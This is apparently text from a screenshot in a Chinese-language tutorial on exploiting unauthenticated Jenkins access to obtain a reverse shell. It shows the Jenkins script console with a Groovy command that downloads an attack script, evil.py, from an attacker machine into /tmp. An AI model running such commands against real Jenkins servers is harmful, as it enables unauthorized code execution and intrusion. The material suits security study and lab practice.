 Jenkins 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
6）在Jenkins脚本命令行中执行println "wget -P /tmp/
http://192.168.198.155/evil.py".execute().text 从攻击机中下载攻击脚本到/tmp目录
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to
the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "wget -P /tmp/ http://192.168.198.155/evil.py".execute().text